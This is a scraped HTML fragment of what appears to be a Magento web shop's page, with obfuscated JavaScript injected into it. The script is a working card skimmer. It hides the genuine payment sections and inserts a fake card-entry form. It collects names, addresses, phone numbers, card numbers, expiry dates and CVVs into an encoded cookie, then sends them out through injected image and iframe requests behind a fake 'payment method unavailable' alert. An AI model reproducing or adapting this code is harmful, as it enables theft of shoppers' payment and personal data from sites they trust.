ash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div> <script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });</script>  <header class="page-header type14" >  <div class="main-panel-top"><div class="container"><div class="main-panel-inner"><div class="panel wrapper"><div class="header-left"></div><div class="header-right"><div class="panel header show-icon-tablet"><div class="top-links-icon"><a href="javascript:;">Links</a></div><ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Welcome to Omgnb.com!'"></span>  <!-- /ko --></li>  <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>   <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}" ><em class="porto-icon-chart hidden-xs"></em> Compare (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)</a></li> <script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <li class="link authorization-link" data-label="or"><a href="https://www.omgnb.com/customer/account/login/" >Sign In</a></li> <li><a href="https://www.omgnb.com/contact">Contact Us</a></li><li><a href="https://www.omgnb.com/customer/account/create/" id="idBB4dj2Ll" >Create an Account</a></li></ul></div><span class="gap">|</span>
<div class="share-links">
  <a target="_blank" rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
  <a target="_blank" rel="nofollow" class="share-twitter" href="#" title="Twitter"></a>
  <a target="_blank" rel="nofollow" class="share-instagram" href="#" title="Instagram"></a>
</div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04<